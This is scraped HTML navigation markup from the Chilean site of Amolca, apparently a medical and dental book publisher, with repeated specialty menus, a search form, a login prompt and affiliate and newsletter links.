                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/patologia?am_id=40">
                                                    Patología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/pediatria?am_id=41">
                                                    Pediatría
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/psiquiatria-y-psicologia?am_id=42">
                                                    Psiquiatría y Psicología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/reumatologia?am_id=43">
                                                    Reumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/urologia?am_id=44">
                                                    Urología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurocirugia?am_id=45">
                                                    Neurocirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurologia?am_id=46">
                                                    Neurología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cuidados-intensivos?am_id=48">
                                                    Cuidados Intensivos
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/fisioterapia?am_id=49">
                                                    Fisioterapia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-interna?am_id=50">
                                                    Medicina Interna
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neumologia?am_id=57">
                                                    Neumología
                                                </a>
                                            </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                                                <li>
                            <input type="checkbox" id="sm-subodontologia">
                            <a href="https://amolca.cl/recursos/odontologicas">
                                <label class="tab-label mb-xl-0" for="sm-subodontologia">
                                    Odontología
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/cirugia-oral-y-maxilofacial?am_id=6">
                                                Cirugía Oral y Maxilofacial
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-dental?am_id=8">
                                                Estética Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/endodoncia?am_id=9">
                                                Endodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/implantologia?am_id=10">
                                                Implantología
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/laboratorio-dental?am_id=11">
                                                Laboratorio Dental
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/oclusion?am_id=12">
                                                Oclusión
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontologia-general?am_id=13">
                                                Odontología General
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontopediatria?am_id=14">
                                                Odontopediatría
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/ortodoncia-y-ortopedia-maxilar?am_id=15">
                                                Ortodoncia y Ortopedia Maxilar
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/periodoncia?am_id=16">
                                                Periodoncia
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/prostodoncia?am_id=17">
                                                Prostodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/radiologia-dental?am_id=18">
                                                Radiología Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/rehabilitacion-oral?am_id=19">
                                                Rehabilitación Oral
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-orofacial?am_id=47">
                                                Estética Orofacial
                                            </a>
                                        </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </ul>
</li>

		<li class="mb-4">
			<a href="https://blog.amolca.com" target="_blank">
				<strong>Blog</strong>
			</a>
		</li>
				<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
	<input type="checkbox" id="sm-more">
	<a>
		<label class="tab-label mb-xl-0" for="sm-more">
			<strong>
				Más
				<span class="caretd"></span>
			</strong>
		</label>
	</a>
							

	<ul class="submenu no-gutters subm-4" id="odont" onmouseover="opt-med.style.color='#00396F'" onmouseout="opt-med.style.color='#00396F'">
		<div class="col row no-gutters">
			<div class="col-md-12">
				<ul>
					<li><a href="https://info.amolca.com/publique-con-nosotros" target="_blank">Publique con nosotros</a></li>
					<li><a href="https://info.amolca.com/biblioteca-digital-para-universidades"   target="_blank">Biblioteca Digital para universidades</a></li>
					<li><a  href="https://info.amolca.com/alianzas-para-sociedades-y-organizaciones"  target="_blank">Alianzas para sociedades y organizaciones</a></li>
					<li>
						<a  href="https://info.amolca.com/quiero-ser-distribuidor"  target="_blank">Quiero ser distribuidor</a>

					</li>
										<li style="position: relative;">
						<a  href="javascript:void(0)" >Programa de afiliados	</a>
						<ul class="sublist">
							<li><a href="https://info.amolca.com/programa-de-afiliados"  target="_blank">Únete como afiliado</a></li>
							<li><a href="/admin"  >Soy afiliado</a></li>

						</ul>
					</li>
									</ul>
			</div>
		</div>
	</ul>
</li>

	</ul>
</div>




<header class="header-new d-none d-xl-block">
	<div class="header-top-bar">
        				<div class="search">
			<div class="d-flex align-items-center px-3 px-xl-4">
				<img src="/assets/frontend/img/icons/lupa-white.svg" alt="" class="mr-2">
							</div>
			<div class="search-frame" id="search-frame">
				<input type="hidden" id="url_buscar" name="url_buscar" value="/sugerencias">
				<span>
					<div class="btn-close" onclick="window.location.reload();">X</div>
				</span>
				<form class="form-inline mx-auto" id="form-buscar" method="GET"
					action="/searchResults">
					<div class="form-group">
						<input class="form-control term" type="text" id="term" name="term"
							placeholder="Buscar libro, autor, ISBN..." required="required" autofocus=""
							autocomplete="off">
						<button class="btn" id="buscar"></button>
					</div>
					<div class="search-results" id="search-results"></div>
				</form>
			</div>
		</div>

				<div class="ddmenu">
			<div class="d-flex align-items-center" data-target="#modal-login" data-toggle="modal" id="pedidos-link"
				style="cursor: pointer;">
				<img src="/assets/frontend/img/usuario-blanco.png" alt="" class="icono">
				<span class="ml-2">Iniciar sesión</span>
			</div>
					</div>
				<div class="ml-3">
			<img src="/assets/frontend/img/icons/bag-white.svg" alt="" class="icon-bag">
		</div>
	</div>
	<div class="header-content d-none d-xl-flex align-items-center justify-content-between py-2 px-xl-5">
		<div>
			<a href="https://amolca.cl/">
				<img src="/assets/frontend/img/logo.jpg" alt="logo Amolca" height="60" width="auto">
			</a>
		</div>
		<nav class="d-flex align-items-center" id="menu-new">

			<li><a href="https://amolca.cl/nosotros" class="px-3 px-xl-3">Nosotros</a><li>
			        	<li class="mb-4 mb-xl-0 pl-lg-3 pl-xl-3">
    	    <input type="checkbox" id="sm-medicina">
        	<a href="https://amolca.cl/especialidades">
        		<!-- <label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina</div></strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina<span class="caretd"></span></div></strong></label>
        	</a>
        	<div class="submenu no-gutters">
        		<div class="col row no-gutters" id="medic">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/anatomia">Anatomía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/anestesiologia">Anestesiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cardiologia">Cardiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia">Cirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-vascular">Cirugía Vascular</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cuidados-intensivos">Cuidados Intensivos</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/dermatologia">Dermatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/endocrinologia">Endocrinología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/enfermeria">Enfermería</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/fisioterapia">Fisioterapia</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/gastroenterologia">Gastroenterología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ginecologia-y-obstetricia">Ginecología y Obstetricia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/laboratorio-clinico">Laboratorio Clínico</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-estetica">Medicina Estética</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-general">Medicina General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-interna">Medicina Interna</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/microbiologia">Microbiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/nefrologia">Nefrología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neumologia">Neumología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurocirugia">Neurocirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurologia">Neurología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/oftalmologia">Oftalmología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/oncologia">Oncología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ortopedia-y-traumatologia">Ortopedia y Traumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/otorrinolaringologia">Otorrinolaringología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/patologia">Patología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/pediatria">Pediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/psiquiatria-y-psicologia">Psiquiatría y Psicología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/radiologia-e-imagenologia">Radiología e Imagenología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/reumatologia">Reumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/urologia">Urología</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-lg-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</div>
    	</li>

        	<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    	    <input type="checkbox" id="sm-odontologia">
        	<a href="https://amolca.cl/especialidades/odontologicas">
        		<!-- <label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología</strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología<span class="caretd"></span></strong></label>
        	</a>
        	<ul class="submenu no-gutters subm-2" id="odont" onMouseOver="opt-med.style.color='#00396F'" onMouseOut="opt-med.style.color='#00396F'">
        		<div class="col row no-gutters">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/cirugia-oral-y-maxilofacial">Cirugía Oral y Maxilofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/endodoncia">Endodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-dental">Estética Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-orofacial">Estética Orofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/implantologia">Implantología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/laboratorio-dental">Laboratorio Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/oclusion">Oclusión</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontologia-general">Odontología General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontopediatria">Odontopediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/ortodoncia-y-ortopedia-maxilar">Ortodoncia y Ortopedia Maxilar</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/periodoncia">Periodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/prostodoncia">Prostodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/radiologia-dental">Radiología Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/rehabilitacion-oral">Rehabilitación Oral</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-md-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</ul>
    	</li>

			<a href="https://amolca.cl/cursos" class="px-3 px-xl-3">Cursos</a>
			<!-- <a onclick="redirigirHomeJournals()" class="px-3 px-xl-4">Journals</a> -->
			<a href="https://amolca.cl/#journals-section" class="px-3 px-xl-3">Journals</a>
			<a href="https://blog.amolca.com" target="_blank" class="px-3 px-xl-3">Blog</a>
			<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    <!-- <input type="checkbox" id="sm-recursos"> -->
    <input type="checkbox" id="sm-recursos">
    <a href="#">
        <label class="tab-label mb-xl-0" for="sm-recursos">
            <strong>Recursos&nbsp;<span class="caretd"></span></strong>
        </label>
    </a>
    <ul class="submenu no-gutters subm-3" id="off" onmouseover="opt-med.style.color='#00396F'"
        onmouseout="opt-med.style.color='#00396F'">
        <div class="col row no-gutters">
            <div class="col-12">
                <ul>
                                            <li>
                            <input type="checkbox" id="sm-submedicamentos">
                            <a href="https://amolca.cl/recursos">
                                <label class="tab-label mb-xl-0" for="sm-submedicamentos">
                                    Medicina
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anatomia?am_id=7">
                                                    Anatomía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anestesiologia?am_id=20">
                                                    Anestesiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cardiologia?am_id=21">
                                                    Cardiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia?am_id=22">
                                                    Cirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-plastica-y-reconstructiva?am_id=23">
                                                    Cirugía Plástica y Reconstructiva
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-vascular?am_id=24">
                                                    Cirugía Vascular
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ginecologia-y-obstetricia?am_id=25">
                                                    Ginecología y Obstetricia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/dermatologia?am_id=26">
                                                    Dermatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/endocrinologia?am_id=27">
                                                    Endocrinología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/enfermeria?am_id=28">
                                                    Enfermería
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/gastroenterologia?am_id=29">
                                                    Gastroenterología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/radiologia-e-imagenologia?am_id=30">
                                                    Radiología e Imagenología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/laboratorio-clinico?am_id=31">
                                                    Laboratorio Clínico
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-estetica?am_id=32">
                                                    Medicina Estética
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-general?am_id=33">
                                                    Medicina General
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/microbiologia?am_id=34">
                                                    Microbiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/nefrologia?am_id=35">
                                                    Nefrología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oftalmologia?am_id=36">
                                                    Oftalmología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oncologia?am_id=37">
                                                    Oncología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ortopedia-y-traumatologia?am_id=38">
                                                    Ortopedia y Traumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/otorrinolaringologia?am_id=39">
                                                    Otorrinolaringología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/patologia?am_id=40">
                                                    Patología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/pediatria?am_id=41">
                                                    Pediatría
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/psiquiatria-y-psicologia?am_id=42">
                                                    Psiquiatría y Psicología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/reumatologia?am_id=43">
                                                    Reumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/urologia?am_id=44">
                                                    Urología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurocirugia?am_id=45">
                                                    Neurocirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurologia?am_id=46">
                                                    Neurología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cuidados-intensivos?am_id=48">
                                                    Cuidados Intensivos
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/fisioterapia?am_id=49">
                                                    Fisioterapia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-interna?am_id=50">
                                                    Medicina Interna
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neumologia?am_id=57">
                                                    Neumología
                                                </a>
                                            </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                                                <li>
                            <input type="checkbox" id="sm-subodontologia">
                            <a href="https://amolca.cl/recursos/odontologicas">
                                <label class="tab-label mb-xl-0" for="sm-subodontologia">
                                    Odontología
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/cirugia-oral-y-maxilofacial?am_id=6">
                                                Cirugía Oral y Maxilofacial
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-dental?am_id=8">
                                                Estética Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/endodoncia?am_id=9">
                                                Endodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/implantologia?am_id=10">
                                                Implantología
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/laboratorio-dental?am_id=11">
                                                Laboratorio Dental
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/oclusion?am_id=12">
                                                Oclusión
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontologia-general?am_id=13">
                                                Odontología General
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontopediatria?am_id=14">
                                                Odontopediatría
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/ortodoncia-y-ortopedia-maxilar?am_id=15">
                                                Ortodoncia y Ortopedia Maxilar
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/periodoncia?am_id=16">
                                                Periodoncia
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/prostodoncia?am_id=17">
                                                Prostodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/radiologia-dental?am_id=18">
                                                Radiología Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/rehabilitacion-oral?am_id=19">
                                                Rehabilitación Oral
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-orofacial?am_id=47">
                                                Estética Orofacial
                                            </a>
                                        </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </ul>
</li>
			<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
	<input type="checkbox" id="sm-more">
	<a>
		<label class="tab-label mb-xl-0" for="sm-more">
			<strong>
				Más
				<span class="caretd"></span>
			</strong>
		</label>
	</a>
							

	<ul class="submenu no-gutters subm-4" id="odont" onmouseover="opt-med.style.color='#00396F'" onmouseout="opt-med.style.color='#00396F'">
		<div class="col row no-gutters">
			<div class="col-md-12">
				<ul>
					<li><a href="https://info.amolca.com/publique-con-nosotros" target="_blank">Publique con nosotros</a></li>
					<li><a href="https://info.amolca.com/biblioteca-digital-para-universidades"   target="_blank">Biblioteca Digital para universidades</a></li>
					<li><a  href="https://info.amolca.com/alianzas-para-sociedades-y-organizaciones"  target="_blank">Alianzas para sociedades y organizaciones</a></li>
					<li>
						<a  href="https://info.amolca.com/quiero-ser-distribuidor"  target="_blank">Quiero ser distribuidor</a>

					</li>
										<li style="position: relative;">
						<a  href="javascript:void(0)" >Programa de afiliados	</a>
						<ul class="sublist">
							<li><a href="https://info.amolca.com/programa-de-afiliados"  target="_blank">Únete como afiliado</a></li>
							<li><a href="/admin"  >Soy afiliado</a></li>

						</ul>
					</li>
									</ul>
			</div>
		</div>
	</ul>
</li>


					</nav>
	</div>
</header>


<header class="header d-none">
	<div class="top-bar">
				    <div class="d-flex justify-content-between align-items-center">
    <div>
        <div class="d-flex align-items-center">
            <div class="top-mail pr-3">
                <div class="d-flex align-items-center">
                    <img src="/assets/frontend/img/mail-blanco.png" alt="" class="icono d-none d-xl-block">
                    <a href="https://amolca.cl/contacto" title="Contacto" class="ml-2 d-xl-none">Contacto</a>
                    <a href="https://amolca.cl/contacto" title="Contacto" class="ml-2 d-none d-xl-block"><span>Contacto - Ayuda</span></a>
                </div>
            </div>
            <div class="pl-3 d-none d-md-block">
                                    <ul class="rrss-top">
                                                            <li class="facebook" title="Facebook"><a href="https://www.facebook.com/amolcachile" title="Facebook" target="_blank"></a></li>
                                                                                        <li class="instagram" title="Instagram"><a href="https://www.instagram.com/amolcacl/" title="Instagram" target="_blank"></a></li>
                                                                                        <li class="linkedin" title="Linkedin"><a href="https://www.linkedin.com/company/7253665/admin/" title="linkedIn" target="_blank"></a></li>
                                                </ul>
                            </div>
        </div>
    </div>
    <div>
        <div class="d-flex align-items-center">
            <div class="search">
                <div class="text-center"><a href="#" data="term" title="Buscar"><span></span><b> Buscar</b></a></div>
                <div class="search-frame" id="search-frame">
                    <input type="hidden" id="url_buscar" name="url_buscar" value="/sugerencias">
                    <span><a href="#" onclick="window.location.reload();">x</a></span>
                    <form class="form-inline mx-auto" id="form-buscar" method="GET" action="/searchResults">
                        <div class="form-group">
                            <input class="form-control term" type="text" id="term" name="term" placeholder="Buscar libro, autor, ISBN..." required="required" autofocus="" autocomplete="off">
                            <button class="btn" id="buscar"></button>
                        </div>
                        <div class="search-results" id="search-results">
                        </div>
                    </form>
                </div>
            </div>
             <div class="pl-3 d-none d-xl-block">
                            </div>
            <div class="ddmenu d-xl-none">
                                    <a href=""><img src="/assets/frontend/img/carrito-rojo.png" alt="" class="icono"></a>
                                    <ul>
                    	                        <li><a href="#" data-target="#modal-login" data-toggle="modal" id="pedidos-link">Mis Pedidos</a></li>
                    </ul>
                </a>
            </div>
        </div>
    </div>
</div>

<!-- 	<div class="col-8">
        <div class="d-flex flex-row-reverse">
            <div class="ddmenu topbar-cart noauth">
                                    <a href="#">
                                    <ul>
                    	                        <li><a href="#" data-target="#modal-login" data-toggle="modal" id="pedidos-link">Mis Pedidos</a></li>
                    </ul>
                </a>
            </div>
                        <div class="search ml-auto mr-4">
                <div class="text-center"><a href="#" data="term" title="Buscar"><span></span><b> Buscar</b></a></div>
                <div class="search-frame" id="search-frame">
                    <input type="hidden" id="url_buscar" name="url_buscar" value="/sugerencias">
                    <span><a href="#" onclick="window.location.reload();">x</a></span>
                    <form class="form-inline mx-auto" id="form-buscar" method="GET" action="/searchResults">
                        <div class="form-group">
                            <input class="form-control" type="text" id="term" name="term" placeholder="Buscar libro, autor, ISBN..." required="required" autofocus="" autocomplete="off">
                            <button class="btn" id="buscar"></button>
                        </div>
                        <div class="search-results" id="search-results">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
 -->

	</div>
	<nav class="navbar navbar-expand-lg" role="navigation">
		<a class="navbar-brand" href="https://amolca.cl/">
			<img class="responsive" src="/assets/frontend/img/logo.jpg" alt="logo Amolca" height="75" width="auto">
		</a>
		<div class="logo-gap d-none d-lg-block" ;></div>
		<div class="collapse navbar-collapse" id="navbarCollapse">
			<input type="checkbox" id="toggle" />
			<span></span>
			<span></span>
			<ul class="navbar-nav mr-auto" id="menu">
				<li class="nav-item">
					<a href="https://amolca.cl/nosotros" style="padding-left: 20px !important; padding-right: 20px !important;">
						<div>
							<strong>Nosotros</strong>
						</div>
					</a>
				</li>
			            	<li class="mb-4 mb-xl-0 pl-lg-3 pl-xl-3">
    	    <input type="checkbox" id="sm-medicina">
        	<a href="https://amolca.cl/especialidades">
        		<!-- <label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina</div></strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina<span class="caretd"></span></div></strong></label>
        	</a>
        	<div class="submenu no-gutters">
        		<div class="col row no-gutters" id="medic">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/anatomia">Anatomía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/anestesiologia">Anestesiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cardiologia">Cardiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia">Cirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-vascular">Cirugía Vascular</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cuidados-intensivos">Cuidados Intensivos</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/dermatologia">Dermatología</a></li>
